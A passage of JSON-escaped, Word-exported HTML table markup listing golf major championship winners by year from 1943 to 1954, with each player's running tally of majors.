mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EByron Nelson (4\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 83;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1943\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 84;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1944\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBob Hamilton (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 85;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1945\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EByron\n  Nelson (5\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 86;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1946\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESam Snead (2\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELloyd Mangrum (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBen Hogan (1\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHerman Keiser (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 87;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1947\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EFred Daly\n  (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELew\n  Worsham (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJim\n  Ferrier (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJimmy\n  Demaret (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 88;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1948\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHenry Cotton (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBen Hogan (3\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBen Hogan (2\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EClaude Harmon (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 89;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1949\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBobby\n  Locke (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECary\n  Middlecoff (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESam Snead\n  (4\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESam Snead\n  (3\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 90;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1950\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBobby Locke (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBen Hogan (4\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EChandler Harper (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJimmy Demaret (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 91;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1951\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMax\n  Faulkner (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBen Hogan\n  (6\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESam Snead\n  (5\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBen Hogan\n  (5\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 92;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1952\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBobby Locke (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJulius Boros (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJim Turnesa (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESam Snead (6\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 93;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1953\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBen Hogan\n  (9\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBen Hogan\n  (8\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWalter\n  Burkemo (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBen Hogan\n  (7\/9)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 94;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1954\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPeter Thomson (1\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EEd Furgol (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EChick Harbert (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  